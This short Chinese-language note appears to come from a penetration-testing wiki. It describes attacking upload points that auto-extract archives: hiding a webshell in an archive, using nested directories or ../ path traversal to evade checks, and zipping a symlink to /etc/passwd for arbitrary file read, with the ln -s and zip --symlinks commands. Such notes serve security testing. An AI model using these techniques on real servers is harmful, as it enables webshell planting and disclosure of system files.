 存在上传压缩包并解压的上传点，可使用如下方式利用。
①将Webshell打包到压缩包中
1、模板上传处常用压缩包上传后进行自动解压。
1.1、部分此类有检测压缩包中内容的，可尝试建立目录进行压缩。
2、使用目录穿越(../)的方法向上一级目录进行上传。
②将文件软链接打包到压缩包中
文件软链接到/etc/passwd等文件，达到任意文件读取
lrwxrwxrwx 1 root root 11 5 31 22:47 l -> /etc/passwd
ln -s /etc/passwd ./a
zip —symlinks -r photos.zip ./a